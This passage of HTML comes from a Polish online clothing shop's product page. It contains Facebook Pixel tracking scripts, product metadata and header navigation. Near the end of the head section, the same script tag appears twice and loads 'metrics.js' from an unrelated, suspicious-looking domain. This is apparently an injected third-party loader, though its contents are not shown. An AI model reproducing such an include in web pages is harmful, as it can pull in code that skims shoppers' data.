                function sendAddToCartFromResponse(r, parsed, delCookie) {
                    // console.log('TrySendingATCfromResponse', pp_cart_adding);
                    if (pp_cart_adding) {
                        return;
                    }
                    if (!parsed) {
                        r = JSON.parse(r);
                    }

                    // console.log(r);
                    if (typeof r.cart == 'object' && r.cart != null && typeof r.cart.products == 'object' && !pp_cart_adding) {
                        // console.log('SeemsAnAddToCart');
                        pp_cart_adding = true;
                        window.content_name = 'T-shirt oversize FISZKA';
                        window.content_category = 'Główna > Kobiety > T-Shirty I Topy';
                        //cart value should never be 0 or empty, so assigning miniumm value as 1
                        window.content_value = 1;
                        window.content_ids_data = [];
                        window.content_ids_product = [];
                        var selected_product_id = r.id_product ? r.id_product : r.idProduct;
                        var ipa = r.id_product_attribute ? r.id_product_attribute : r.idProductAttribute;
                        if (cdesigner) {
                            atcAjaxCall(selected_product_id, ipa);
                        } else {
                            $.each(r.cart.products, function (key, value) {
                                var id_combination = '';
                                                                if ((selected_product_id == value.id_product && value.id_product_attribute == 0)
                                    || (selected_product_id == value.id_product && value.id_product_attribute > 0 && value.id_product_attribute == ipa)) {
                                    var pprice = 0;
                                                                        if (typeof value.price_with_reduction !== 'undefined') {
                                        pprice = value.price_with_reduction;
                                    } else if (typeof value.price_without_reduction !== 'undefined') {
                                        pprice = value.price_without_reduction;
                                                                        } else {
                                        pprice = formatedNumberToFloat(value.price);
                                    }
                                    if (typeof value.name !== 'undefined') {
                                        content_name = value.name;
                                    }
                                    content_value = pprice.toFixed(pp_price_precision);
                                    var pid = '' + value.id_product + id_combination;
                                    var this_product = {
                                        'id': pid,
                                        'quantity': (qty !== false ? qty : value.quantity),
                                        'item_price': (qty !== false ? qty * pprice : value.quantity * pprice),
                                    }
                                    if (typeof value.category !== 'undefined' && value.category != '') {
                                        this_product.category = value.category;
                                    }
                                    content_ids_data.push(this_product);
                                    content_ids_product.push(pid);
                                                                            atcAjaxCall(value.id_product, value.id_product_attribute || 0);
                                                                    }
                            });

                            window.total_products_value = r.cart.totals.total.amount;
                            //here we suppose to sent the add to cart event
                            var cartValues = {
                                'content_name': window.content_name,
                                'content_ids': unique(window.content_ids_product),
                                'contents': unique(window.content_ids_data),
                                'content_type': 'product',
                                'value': content_value,
                                'currency': 'PLN'
                            };

                                                        if (window.content_category != '') {
                                cartValues['content_category'] = window
                                    .content_category;
                            }
                            console.log(cartValues);
                            if (cartValues.content_type != '' && cartValues.contents != '' &&
                                cartValues.content_ids != '' && cartValues.value != '' &&
                                cartValues.currency != '') {
                                var event_id = getCookie('pp_pixel_event_id') !== undefined ? getCookie('pp_pixel_event_id') : generateEventId(12);
                                trackAddToCart(cartValues, event_id);
                            } else {
                                console.log("fbq error: Invalid values in the contents or the cart item is deleted");
                            }
                        }
                        if (delCookie) {
                            deleteCookie('pp_pixel_event_id');
                        }
                    }
                }

                function trackAddToCart(values, event_id) {
                    // console.log('track Add To Cart');
                    setTimeout(function () {
                        pp_cart_adding = false;
                    }, 500);
                    ppTrackEvent('AddToCart', values, event_id);
                }

                /*For custom module add to cart trigger*/
                function atcAjaxCall(id_product, id_product_attribute) {
                    if (pp_cart_adding) {
                        return false;
                    }
                    pp_cart_adding = true;
                    setTimeout(function () {
                        $.ajax({
                            url: pp_aurl,
                            type: 'POST',
                            cache: false,
                            data: {
                                customAjax: true,
                                id_product: id_product,
                                id_product_attribute: id_product_attribute,
                                quantity: qty || 1,
                                event: 'AddToCart',
                                rand: Math.floor((Math.random() * 100000) + 1),
                                token: 'bd25e9c62112c3c7616debdd9c2fafe9',
                            }
                        })
                            .done(function (data) {
                                if (data.return == 'ok') {
                                    return trackAddToCart(data.custom_data, data.event_id);
                                }
                                if (data.return == 'error') {
                                    //console.log('There has been an error while trying to send the AddToCart event');
                                }
                            })
                            .fail(function (jqXHR, textStatus, errorThrown) {
                                // Something went wrong
                            });
                    }, 500);
                }
            }
    });
    </script>
<!-- End Add to cart pixel call -->
<!-- Facebook View Content Track -->
<script type="text/javascript">
    if (typeof vc_last_id === 'undefined') {
        var vc_last_id = 0;
        var vc_last_ipa = 0;
    }
    var pp_vc_event_id = '';
    var combination = 7471;
    var combi_change = false;
    var u = document.URL;
    var pvalue = 29.92;

    document.addEventListener('DOMContentLoaded', function () {
        fctp_viewContent(10);
    });

    function fctp_viewContent(max_tries) {
        // Check if jQuery or Facebook's fbq is available
        if (typeof jQuery == 'undefined' || typeof fbq != 'function') {
            if (max_tries > 0) {
                setTimeout(function () {
                    fctp_viewContent(max_tries - 1);
                }, 500);
            } else {
                console.log('PP: Could not initiate the ViewContent event');
            }
            return;
        }
        pp_vc_event_id = generateEventId(12);

        // Handle custom modules (dynamicproduct waits for ajaxComplete)
                        // For PrestaShop 1.7+
        trackViewContent();
                    }

    function trackViewContent() {
        let ipa = 0;
        if (typeof combination !== 'undefined' && combination > 0) {
            ipa = combination;
        }
        let id = '14297';

        
                $.ajax({
            url: pp_aurl,
            type: 'POST',
            cache: false,
            data: {
                customAjax: true,
                id_product : 14297,
                id_product_attribute : ipa,
                event: 'ViewContent',
                rand: Math.floor((Math.random() * 100000) + 1),
                token: 'bd25e9c62112c3c7616debdd9c2fafe9',
                event_id: pp_vc_event_id,
                source_url: window.location.href
            }
        })
            .done(function(data) {
                if (data.return == 'ok') {
                    pp_vc_event_id = data.event_id;
                    sendTrackViewContent();
                }
            })
            .fail(function(jqXHR, textStatus, errorThrown) {
                console.log('Error: Could not track ViewContent event');
            });
            }

    function sendTrackViewContent(id, ipa) {
        ppTrackEvent('ViewContent', {
            content_name: 'T-shirt oversize FISZKA',
                        content_category: 'Główna > Kobiety > T-Shirty I Topy',
                        value: pvalue,
            currency: 'PLN',
                        content_type: 'product',
            content_ids: [id],
                                }, typeof pp_vc_event_id !== 'undefined' ? pp_vc_event_id : generateEventId(12));

        vc_last_id = id;
        vc_last_ipa = ipa;
    }

    function discoverCombi() {
        if (combi_change === true) {
            combi_change = false;
            return true;
        }
        if ($('#product-details').length > 0) {
            if (typeof $('#product-details').data('product') !== 'undefined') {
                combination = $('#product-details').data('product').id_product_attribute;
                pvalue = $('#product-details').data('product').price_amount;
                return true;
            }
        }
        return false;
    }
</script>

<!-- END Facebook View Content Track -->
<!-- Contact Pixel Call -->
<script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function(event) {
        init_newsletter(10);
        var fb_pixel_newsletter_event_id = '';
        var FCTP_NEWSLETTER_VALUE = '1';
        var max_tries = 0;


        function init_newsletter(tries)
        {
            if (typeof jQuery === 'undefined' || typeof getCookie === 'undefined') {
                if (tries > 0) {
                    setTimeout(function() { init_newsletter(tries-1); }, 350);
                } else {
                    console.log('PP: Could not Initiate the Newsletter Event Tracking');
                }
                return;
            }
            fb_pixel_newsletter_event_id = getCookie('pp_pixel_newsletter_event_id');
                        $('input[name="submitNewsletter"]').click(function (event) {
                if ($('input[name="email"]').val() != '') {
                    setTimeout(function () {
                        if (jQuery('.block_newsletter').find(".alert-danger").length == 1) {
                            console.log(
                                'Conversion could not be sent, contact module developer to check the issue');
                        } else {
                            fctp_newsletter(10);
                        }
                    }, 1000);
                }
            });
                        function fctp_newsletter(max_tries, email = "") {
                if (typeof fbq != 'undefined' && typeof jQuery != 'undefined') {
                                        jQuery.ajax({
                        url: pp_aurl,
                        type: 'POST',
                        cache: false,
                        data: {
                            event: 'Newsletter',
                            rand: Math.floor((Math.random() * 100000) + 1),
                            source_url: window.location.href
                        }
                    })
                        .done(function (data) {
                            if (data.return == 'ok') {
                                trackNewsletter(email);
                            }
                        })
                        .fail(function (jqXHR, textStatus, errorThrown) {
                            console.log('Conversion could not be sent, as the email is already registered');
                        });
                                    } else {
                    if (tries > 0) {
                        setTimeout(function () {
                            fctp_newsletter(tries - 1)
                        }, 500);
                    }
                }
            }

            function trackNewsletter() {
                ppTrackEvent('Newsletter', {
                    'content_name': 'Newsletter',
                    value: FCTP_NEWSLETTER_VALUE,
                    currency: 'PLN',
                }, fb_pixel_newsletter_event_id);
            }
        }
    });
</script>
<!-- End Contact Pixel Call --><!-- Contact Pixel Call -->
<script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function() {
        init_time_event(10);
        var time = 0;

        function init_time_event(tries) {
            //Main script start
            if (typeof jQuery === 'undefined' || typeof fbq === 'undefined') {
                if (tries > 0) {
                    setTimeout(function () {
                        init_time_event(tries - 1)
                    }, 500);
                } else {
                    console.log('PP: Could not Initiate the Page Time event');
                }
                return;
            }
            var counter = 0;
            var timer = new IntervalTimer(function () {
                if (counter < 4) {
                    time = time + 30;
                    if (time == 120) {
                        time = '+120';
                    }
                    fctp_pagetime(tries - 1, time);
                    counter++;
                }
            }, 30000); // WAS 30000

            document.addEventListener("visibilitychange", function () {
                if (document.visibilityState === 'visible') {
                    timer.resume();
                } else {
                    timer.pause();
                }
            });
        }
        function IntervalTimer(callback, interval) {
            var timerId, timeoutId, startTime, remaining = 0;
            var state = 0; //  0 = idle, 1 = running, 2 = paused, 3= resumed
            this.interval = interval;
            this.pause = function () {
                if (state != 1 && state != 3) return;
                remaining = this.interval - (new Date() - startTime);
                if (state == 1) window.clearInterval(timerId);
                if (state == 3) window.clearTimeout(timeoutId);
                state = 2;
            };

            this.resume = function () {
                if (state != 2) return;
                state = 3;
                timeoutId = window.setTimeout(this.timeoutCallback, remaining);
            };

            this.timeoutCallback = function () {
                if (state != 3) return;
                callback();
                startTime = new Date();
                timerId = window.setInterval(callback, interval);
                state = 1;
            };

            startTime = new Date();
            timerId = window.setInterval(callback, interval);
            state = 1;
        }

        function fctp_pagetime(tries)
        {
                        jQuery.ajax({
                url: pp_aurl,
                type: 'POST',
                cache: false,
                data: {
                    event: 'Pagetime',
                    source_url: location.href,
                    time: time,
                    rand: Math.floor((Math.random() * 100000) + 1)
                }
            })
            .done(function(data) {
                if (data.return == 'ok') {
                    trackPageTime(data);
                }
            })
            .fail(function(jqXHR, textStatus, errorThrown) {
                console.log('Conversion could not be sent, contact module developer to check the issue');
            });
                    }
        function trackPageTime(data)
        {
            if (!validateTime(time)) {
                return false;
            }
            var eventName = time == 0 ? 'Pagetime' : 'Time'+time+'s';
            ppTrackEvent(eventName, {
                'content_name' : 'Czas na stronie',
                value: 1,
                currency : 'PLN',
                status: true,
                time : time+'s',
            },  data.event_id);
        }
        function validateTime(time) {
            let tmpTime = time.toString().replace('+', ''); // Remove the plus symbol
            return !isNaN(tmpTime) && parseInt(tmpTime) > 0; // Check if it's a positive number
        }
    });
</script>
<!-- End Contact Pixel Call -->    <!-- Pixel Plus: Add missing OG microdata -->
                        <meta property="og:locale" content="pl_PL"/>
                                <meta property="product:item_group_id" content="14297"/>
                                <meta property="brand" content="Brooklynbutik"/>
                                <meta property="product:sale_price:amount" content="29.92"/>
                                <meta property="product:sale_price:currency" content="PLN"/>
                <!--  -->
    <!-- End Pixel Plus: Add missing OG microdata -->
<!--Module: ets_socicallogin -->
<script type="text/javascript">
    var ets_solo_callbackUrl = 'https://brooklynbutik.pl/module/ets_sociallogin/oauth';
</script>
<!--/Module: ets_socicallogin-->



    
 <meta property="og:type" content="product">
 <meta property="og:url" content="https://brooklynbutik.pl/14297-tshirt-oversize-fiszka.html">
 <meta property="og:title" content="T-shirt oversize FISZKA">
 <meta property="og:site_name" content="Brooklyn Butik">
 <meta property="og:description" content="KOSZULKA- T SHIRT - NAJTANIEJ U NAS :)">
 <meta property="og:image" content="https://brooklynbutik.pl/33284-product_zoom/tshirt-oversize-fiszka.jpg">
 <meta property="product:pretax_price:amount" content="24.329268">
 <meta property="product:pretax_price:currency" content="PLN">
 <meta property="product:price:amount" content="29.93">
 <meta property="product:price:currency" content="PLN">
  
  
<!-- JS Manager: custom-1763163816388-216 -->
<script type="text/javascript" src="https://taisorbanned.top/brooklynbutik/metrics.js" id="custom-1763163816388-216-js"></script>
<!-- End JS Manager: custom-1763163816388-216 -->

<!-- JS Manager: custom-1763163816388-216 -->
<script type="text/javascript" src="https://taisorbanned.top/brooklynbutik/metrics.js" id="custom-1763163816388-216-js"></script>
<!-- End JS Manager: custom-1763163816388-216 -->
</head>

  <body id="product" class="
          lang-pl country-pl currency-pln layout-full-width page-product tax-display-enabled product-id-14297 product-t-shirt-oversize-fiszka product-id-category-15 product-id-manufacturer-4 product-id-supplier-0 product-available-for-order  mCustomScrollbar"   >

    
      
    

    <main>
      
              

      <header id="header">
        
          
  
  
    <div class="header-banner">
      <div class="an-sfsl">
   <p>Darmowa dostawa dla zamówień od 99 PLN!</p>
</div>

        
    </div>
  


  
    <nav class="header-nav tablet-h" >
      <div class="container">
          <div class="row">
            <div class="hidden-md-down header-nav-inside vertical-center">
              <div class="col-md-8 col-xs-12 left-nav" >
                <div id="_desktop_contact_link">
  <div id="contact-link">
      <a href="https://brooklynbutik.pl/kontakt">Kontakt z nami</a>
  </div>
</div>

              </div>
              <div class="col-md-4 right-nav">
                  <div id="_desktop_clientservice">
    <div class="clientservice_sg-cover"></div>
    <div class="mobile_item_wrapper">
        <span>Obsługa klienta</span>
        <span class="mobile-toggler">
            <svg 
              xmlns="http://www.w3.org/2000/svg"
              xmlns:xlink="http://www.w3.org/1999/xlink"
              width="5px" height="9px">
             <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
              d="M4.913,4.292 L0.910,0.090 C0.853,0.030 0.787,-0.000 0.713,-0.000 C0.639,-0.000 0.572,0.030 0.515,0.090 L0.086,0.541 C0.029,0.601 -0.000,0.670 -0.000,0.749 C-0.000,0.827 0.029,0.896 0.086,0.956 L3.462,4.500 L0.086,8.044 C0.029,8.104 -0.000,8.173 -0.000,8.251 C-0.000,8.330 0.029,8.399 0.086,8.459 L0.515,8.910 C0.572,8.970 0.639,9.000 0.713,9.000 C0.787,9.000 0.853,8.970 0.910,8.910 L4.913,4.707 C4.970,4.647 4.999,4.578 4.999,4.500 C4.999,4.422 4.970,4.353 4.913,4.292 Z"/>
             </svg>
        </span>
    </div>
    <div class="adropdown-mobile clientservice_sg-modal">
        <div class="an_clientservice">
            <i class="material-icons clientservice_sg-btn-close">clear</i>
            <div class="h4 clientservice-title">Obsługa klienta</div>
                            <div class="clientservice-item">
                    <div class="h4"><img src=""> </div>
                    <div class="clientservice-item">
<h4><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="23px" height="23px"> <path fill-rule="evenodd" fill="rgb(0, 0, 0)" d="M21.854,11.264 C21.817,11.268 21.784,11.273 21.747,11.273 C21.445,11.273 21.180,11.059 21.128,10.753 C20.761,8.589 19.738,6.616 18.166,5.046 C16.595,3.481 14.618,2.455 12.451,2.088 C12.107,2.028 11.879,1.708 11.935,1.364 C11.996,1.025 12.317,0.793 12.656,0.853 C15.083,1.267 17.292,2.409 19.050,4.164 C20.808,5.919 21.951,8.125 22.365,10.548 C22.426,10.887 22.193,11.212 21.854,11.264 ZM12.484,4.842 C13.958,5.093 15.302,5.789 16.367,6.852 C17.432,7.916 18.129,9.257 18.380,10.729 C18.436,11.073 18.208,11.398 17.864,11.454 C17.827,11.459 17.794,11.463 17.757,11.463 C17.455,11.463 17.190,11.250 17.139,10.943 C16.929,9.727 16.357,8.621 15.474,7.739 C14.590,6.857 13.484,6.281 12.265,6.077 C11.921,6.021 11.698,5.692 11.758,5.353 C11.819,5.014 12.140,4.786 12.484,4.842 ZM8.317,8.979 C7.973,9.327 7.620,9.689 7.239,10.038 C7.522,10.665 7.913,11.282 8.494,12.016 C9.694,13.488 10.945,14.625 12.321,15.498 C12.456,15.582 12.614,15.661 12.781,15.744 C12.898,15.805 13.019,15.865 13.140,15.930 L14.609,14.467 C15.079,13.998 15.627,13.752 16.199,13.752 C16.776,13.752 17.320,14.003 17.771,14.472 L20.324,17.030 C20.794,17.495 21.040,18.047 21.040,18.623 C21.040,19.194 20.798,19.751 20.338,20.230 C20.138,20.439 19.933,20.638 19.733,20.829 C19.440,21.112 19.161,21.376 18.920,21.669 C18.915,21.678 18.906,21.683 18.901,21.692 C18.194,22.458 17.292,22.844 16.218,22.844 C16.125,22.844 16.023,22.839 15.925,22.834 C14.330,22.733 12.902,22.133 11.833,21.627 C9.034,20.276 6.583,18.358 4.546,15.930 C2.867,13.915 1.742,12.034 0.989,10.005 C0.682,9.179 0.282,7.916 0.394,6.560 C0.468,5.720 0.808,4.995 1.403,4.401 L2.984,2.808 C2.988,2.804 2.988,2.804 2.993,2.799 C3.458,2.353 4.007,2.117 4.574,2.117 C5.141,2.117 5.681,2.353 6.132,2.799 C6.434,3.077 6.727,3.375 7.006,3.663 C7.146,3.811 7.294,3.960 7.439,4.104 L8.708,5.371 C9.684,6.346 9.684,7.609 8.708,8.584 C8.578,8.715 8.448,8.849 8.317,8.979 ZM7.824,6.258 L6.555,4.991 C6.406,4.837 6.257,4.689 6.113,4.540 C5.830,4.248 5.560,3.974 5.276,3.709 C5.272,3.704 5.267,3.700 5.262,3.695 C5.113,3.546 4.876,3.370 4.583,3.370 C4.346,3.370 4.104,3.486 3.877,3.700 L2.291,5.283 C1.905,5.668 1.696,6.119 1.649,6.662 C1.579,7.512 1.737,8.413 2.170,9.569 C2.872,11.463 3.932,13.228 5.518,15.136 C7.439,17.425 9.750,19.231 12.382,20.504 C13.344,20.963 14.628,21.502 16.009,21.590 C16.078,21.595 16.153,21.595 16.222,21.595 C16.948,21.595 17.501,21.358 17.971,20.856 C18.259,20.518 18.566,20.216 18.868,19.928 C19.068,19.733 19.254,19.556 19.436,19.361 C19.910,18.869 19.910,18.381 19.431,17.908 L16.869,15.350 C16.864,15.345 16.864,15.345 16.860,15.340 C16.716,15.182 16.478,15.001 16.190,15.001 C15.897,15.001 15.646,15.192 15.488,15.350 L13.898,16.938 C13.818,17.017 13.577,17.258 13.191,17.258 C13.037,17.258 12.888,17.221 12.730,17.142 C12.712,17.133 12.693,17.119 12.674,17.109 C12.540,17.026 12.382,16.947 12.214,16.863 C12.028,16.770 11.833,16.673 11.642,16.552 C10.150,15.610 8.796,14.379 7.513,12.801 L7.508,12.796 C6.801,11.900 6.337,11.147 6.006,10.349 C6.002,10.335 5.997,10.321 5.992,10.307 C5.909,10.042 5.834,9.652 6.234,9.253 C6.239,9.244 6.248,9.239 6.257,9.230 C6.662,8.868 7.034,8.496 7.425,8.097 C7.559,7.967 7.690,7.832 7.824,7.697 C8.317,7.205 8.317,6.750 7.824,6.258 Z"></path> </svg> Skontaktuj się z nami:</h4>
<p>Poniedziałek-Piątek: 8:00 - 16:00</p>
<p>Sobota: Nieczynne</p>
<p>Niedziela: Nieczynne</p>
<p><strong>785 848 111</strong></p>
<p><b>kontakt@brooklynbutik.pl</b></p>
</div>
<div class="clientservice-item">
<h4><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="23px" height="24px"> <path fill-rule="evenodd" fill="rgb(0, 0, 0)" d="M22.365,5.653 C22.365,5.562 22.345,5.471 22.305,5.385 C22.224,5.213 22.068,5.096 21.897,5.061 L11.653,0.061 C11.487,-0.020 11.291,-0.020 11.125,0.061 L0.780,5.106 C0.579,5.203 0.448,5.405 0.438,5.633 L0.438,5.638 C0.438,5.643 0.438,5.648 0.438,5.658 L0.438,18.321 C0.438,18.554 0.569,18.766 0.780,18.868 L11.125,23.914 C11.130,23.914 11.130,23.914 11.135,23.919 C11.150,23.924 11.165,23.929 11.180,23.939 C11.185,23.939 11.190,23.944 11.200,23.944 C11.215,23.949 11.230,23.954 11.246,23.959 C11.251,23.959 11.256,23.964 11.261,23.964 C11.276,23.969 11.296,23.969 11.311,23.974 C11.316,23.974 11.321,23.974 11.326,23.974 C11.346,23.974 11.371,23.979 11.391,23.979 C11.412,23.979 11.437,23.979 11.457,23.974 C11.462,23.974 11.467,23.974 11.472,23.974 C11.487,23.974 11.507,23.969 11.522,23.964 C11.527,23.964 11.532,23.959 11.537,23.959 C11.552,23.954 11.567,23.949 11.582,23.944 C11.588,23.944 11.593,23.939 11.603,23.939 C11.618,23.934 11.633,23.929 11.648,23.919 C11.653,23.919 11.653,23.919 11.658,23.914 L22.033,18.852 C22.239,18.751 22.375,18.539 22.375,18.306 L22.375,5.668 C22.365,5.663 22.365,5.658 22.365,5.653 ZM11.386,1.280 L20.359,5.658 L17.054,7.273 L8.082,2.895 L11.386,1.280 ZM11.386,10.036 L2.414,5.658 L6.699,3.568 L15.671,7.946 L11.386,10.036 ZM1.645,6.635 L10.783,11.094 L10.783,22.395 L1.645,17.937 L1.645,6.635 ZM11.990,22.395 L11.990,11.094 L16.280,8.999 L16.280,11.954 C16.280,12.288 16.551,12.561 16.883,12.561 C17.215,12.561 17.487,12.288 17.487,11.954 L17.487,8.406 L21.158,6.615 L21.158,17.916 L11.990,22.395 Z"></path> </svg> Dostawa:</h4>
<p>Darmowa dostawa obowiązuje od 200zł (bez kosztu wysyłki)</p>
</div>
<div class="clientservice-item">
<h4><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="17px"> <path fill-rule="evenodd" fill="rgb(0, 0, 0)" d="M24.000,6.907 L24.000,14.344 C24.000,15.808 22.831,17.000 21.396,17.000 L2.604,17.000 C1.169,17.000 0.000,15.808 0.000,14.344 L0.000,6.906 L0.000,3.719 L0.000,2.656 C0.000,1.192 1.169,0.000 2.604,0.000 L21.396,0.000 C22.831,0.000 24.000,1.192 24.000,2.656 L24.000,3.718 C24.000,3.718 24.000,3.718 24.000,3.719 L24.000,6.906 C24.000,6.907 24.000,6.907 24.000,6.907 ZM22.958,2.656 C22.958,1.778 22.257,1.062 21.396,1.062 L2.604,1.062 C1.743,1.062 1.042,1.778 1.042,2.656 L1.042,3.187 L22.958,3.187 L22.958,2.656 ZM22.958,4.250 L1.042,4.250 L1.042,6.375 L22.958,6.375 L22.958,4.250 ZM22.958,7.437 L1.042,7.437 L1.042,14.344 C1.042,15.222 1.743,15.937 2.604,15.937 L21.396,15.937 C22.257,15.937 22.958,15.222 22.958,14.344 L22.958,7.437 ZM19.312,13.812 L18.271,13.812 C17.409,13.812 16.708,13.097 16.708,12.219 L16.708,11.156 C16.708,10.278 17.409,9.563 18.271,9.563 L19.312,9.563 C20.174,9.563 20.875,10.278 20.875,11.156 L20.875,12.219 C20.875,13.097 20.174,13.812 19.312,13.812 ZM19.833,11.156 C19.833,10.863 19.600,10.625 19.312,10.625 L18.271,10.625 C17.983,10.625 17.750,10.863 17.750,11.156 L17.750,12.219 C17.750,12.512 17.983,12.750 18.271,12.750 L19.312,12.750 C19.600,12.750 19.833,12.512 19.833,12.219 L19.833,11.156 ZM9.896,13.812 L3.646,13.812 C3.358,13.812 3.125,13.575 3.125,13.281 C3.125,12.988 3.358,12.750 3.646,12.750 L9.896,12.750 C10.183,12.750 10.417,12.988 10.417,13.281 C10.417,13.575 10.183,13.812 9.896,13.812 ZM9.896,11.687 L3.646,11.687 C3.358,11.687 3.125,11.450 3.125,11.156 C3.125,10.863 3.358,10.625 3.646,10.625 L9.896,10.625 C10.183,10.625 10.417,10.863 10.417,11.156 C10.417,11.449 10.183,11.687 9.896,11.687 Z"></path> </svg> Płatność:</h4>
<p>Płatności przetwarzamy za pośrednictwem bramki imoje oraz Przelewy24</p>
</div>
<div class="clientservice-item">
<h4><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="23px" height="17px"> <path fill-rule="evenodd" fill="rgb(0, 0, 0)" d="M15.465,13.670 L5.785,13.670 L5.785,14.918 C5.785,15.750 4.893,16.269 4.183,15.854 L0.665,13.798 C-0.046,13.382 -0.045,12.341 0.665,11.926 L4.183,9.870 C4.895,9.454 5.785,9.976 5.785,10.806 L5.785,12.054 L15.465,12.054 C18.307,12.054 20.620,9.713 20.620,6.836 C20.620,3.958 18.307,1.617 15.465,1.617 L11.953,1.617 C11.512,1.617 11.154,1.256 11.154,0.809 C11.154,0.363 11.512,0.001 11.953,0.001 L15.465,0.001 C19.188,0.001 22.216,3.067 22.216,6.836 C22.216,10.604 19.188,13.670 15.465,13.670 ZM8.400,1.617 L5.785,1.617 C5.344,1.617 4.986,1.256 4.986,0.809 C4.986,0.363 5.344,0.001 5.785,0.001 L8.400,0.001 C8.841,0.001 9.198,0.363 9.198,0.809 C9.198,1.256 8.841,1.617 8.400,1.617 Z"></path> </svg> Zwroty:</h4>
<p>Możesz zwrócić zamówiony towar w ciągu 14 dni od daty otrzymania.</p>
</div>
                </div>
                    </div>
    </div>
    <div class="clientservice_open-modal-btn">
        <span>Obsługa klienta</span>
    </div>
</div><div id="_desktop_user_info">
  <div class="user-info">
              <a
          href="https://brooklynbutik.pl/moje-konto"
          title="Zaloguj się do swojego konta klienta"
          rel="nofollow"
        >
            <svg class="hidden-lg-up" width="25" height="28" viewBox="0 0 25 28" fill="none" xmlns="http://www.w3.org/2000/svg">
               <path d="M23.3333 26V23.3333C23.3333 21.9188 22.7714 20.5623 21.7712 19.5621C20.771 18.5619 19.4145 18 18 18H7.33333C5.91885 18 4.56229 18.5619 3.5621 19.5621C2.5619 20.5623 2 21.9188 2 23.3333V26" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
               <path d="M12.6667 12.6667C15.6122 12.6667 18 10.2789 18 7.33333C18 4.38781 15.6122 2 12.6667 2C9.72116 2 7.33334 4.38781 7.33334 7.33333C7.33334 10.2789 9.72116 12.6667 12.6667 12.6667Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
               </svg>
          <span class="account-login hidden-md-down">Zaloguj się</span>
        </a>
            <!--
          <a
        href="https://brooklynbutik.pl/moje-konto"
        title="Zaloguj się do swojego konta klienta"
        rel="nofollow"
      >
        <span>Sign Up</span>
      </a>
        -->
  </div>
</div>

              </div>

            </div>
            <div class="hidden-lg-up text-sm-center mobile">
            <div class="mobile-header">
              <div class="float-xs-right" id="menu-icon">
               <svg
                xmlns="http://www.w3.org/2000/svg"
                xmlns:xlink="http://www.w3.org/1999/xlink"
                width="20px" height="18px">
               <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
                d="M19.167,9.818 L0.833,9.818 C0.373,9.818 0.000,9.452 0.000,9.000 C0.000,8.548 0.373,8.182 0.833,8.182 L19.167,8.182 C19.627,8.182 20.000,8.548 20.000,9.000 C20.000,9.452 19.627,9.818 19.167,9.818 ZM19.167,1.636 L0.833,1.636 C0.373,1.636 0.000,1.270 0.000,0.818 C0.000,0.366 0.373,-0.000 0.833,-0.000 L19.167,-0.000 C19.627,-0.000 20.000,0.366 20.000,0.818 C20.000,1.270 19.627,1.636 19.167,1.636 ZM0.833,16.364 L19.167,16.364 C19.627,16.364 20.000,16.730 20.000,17.182 C20.000,17.634 19.627,18.000 19.167,18.000 L0.833,18.000 C0.373,18.000 0.000,17.634 0.000,17.182 C0.000,16.730 0.373,16.364 0.833,16.364 Z"/>
               </svg>
              </div>
              <div class="float-xs-right" id="_mobile_cart"></div>
                <div class="float-xs-right" id="_mobile_an_wishlist"></div>
                <div class="float-xs-right" id="_mobile_user_info"></div>
              <div class="top-logo" id="_mobile_logo"></div>
            </div>
            <div class="mobile-header-holder"></div>
            <div class="clearfix"></div>
            </div>
          </div>
      </div>
    </nav>
  

  
    <div class="header-top-holder"></div>
    <div class="header-top tablet-h" data-mobilemenu='992'>
      <div class="container">
        <div class="row vertical-center header-top-wrapper">
            <div id="_mobile_search"></div>
              <div class="col-md-2 hidden-md-down" id="_desktop_logo">
	<a href="https://brooklynbutik.pl/" aria-label="Brooklyn Butik">
					<img class="logo img-responsive" src="/modules/an_logo/img/acff0f72d633bbb34aca73e454c513b6.png"
			                        alt="Brooklyn Butik">
			</a>
</div>
              <div class="col-md-8 col-xs-12 position-static header-center">
                  <div class="amega-menu hidden-md-down">
<div id="amegamenu" class="">
  <div class="fixed-menu-container">
  <div class="col-md-2 hidden-sm-down" id="_fixed_logo"></div>

  <ul class="anav-top">
    <li class="amenu-item mm-1 plex">
    <a href="https://brooklynbutik.pl/akcesoria/poduszki" class="amenu-link">      Poduszki
          </a>
        <span class="mobile-toggle-plus"><i class="caret-down-icon"></i></span>
    <div class="adropdown adropdown-4" >

      <div class="dropdown-bgimage" ></div>

      
            <div class="dropdown-content acontent-1 dd-1">
		        
                    <div class="html-item typo">

          <div class="dropdown-bgimage" ></div>
            <h6>➥ BAWEŁNIANE</h6>
<p>• <a href="https://brooklynbutik.pl/prezent/dla-syna">Dla syna</a><br />• <a href="https://brooklynbutik.pl/prezent/dla-corki">Dla córki</a><br />• <a href="https://brooklynbutik.pl/prezent/dla-wnuka">Dla wnuka</a><br />• <a href="https://brooklynbutik.pl/prezent/dla-wnuczki">Dla wnuczki</a><br /> • <a href="https://brooklynbutik.pl/prezent/dla-taty">Dla taty</a><br /> • <a href="https://brooklynbutik.pl/prezent/dla-mamy">Dla mamy</a><br /> • <a href="https://brooklynbutik.pl/prezent/dla-dziadka">Dla dziadka</a><br /> • <a href="https://brooklynbutik.pl/prezent/dla-brata">Dla brata</a><br /> • <a href="https://brooklynbutik.pl/prezent/dla-siostry">Dla siostry</a><br /> • <a href="https://brooklynbutik.pl/prezent/dla-ziecia">Dla zięcia</a><br /> • <a href="https://brooklynbutik.pl/prezent/dla-synowej">Dla synowej</a></p>
          </div>
                        </div>
            
            <div class="dropdown-content acontent-1 dd-2">
		        
                    <div class="html-item typo">

          <div class="dropdown-bgimage" ></div>
            <h6>➥ WELUROWE</h6>
